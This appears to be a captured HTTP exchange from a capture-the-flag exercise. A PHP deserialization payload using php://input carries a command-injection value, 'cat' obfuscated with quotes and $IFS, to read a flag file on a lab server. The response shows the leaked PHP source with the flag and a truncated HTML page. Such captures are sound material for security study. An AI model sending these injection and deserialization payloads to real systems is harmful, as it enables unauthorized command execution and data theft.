 POST
/index.php?tip=php://input&tips=O:4:"Blog":1:{s:4:"file";s:34:"Flag.php|ca''t$IFS./templ
ates/Flag";} HTTP/1.1
Host: 172.31.19.53
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.31.19.53/
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Connection: close
Upgrade-Insecure-Requests: 1
you got this
HTTP/1.1 200 OK
Date: Sun, 28 Apr 2019 10:12:29 GMT
Server: Apache/2.4.33 (Deepin)
Vary: Accept-Encoding
Content-Length: 1134
Connection: close
Content-Type: text/html; charset=UTF-8
Game begins!
<?php
$flag = "flag{sysT30m_w01lL_0B3_B4d0}";
echo "Flag is not here,try to find other palce";
?><!DOCTYPE HTML>
<html>
<head>
<title>Welcome To My Blog!</title>
<link rel="stylesheet" href="http://libs.baidu.com/bootstrap/3.0.3
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scal
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div id="navbar" class="collapse navbar-collapse">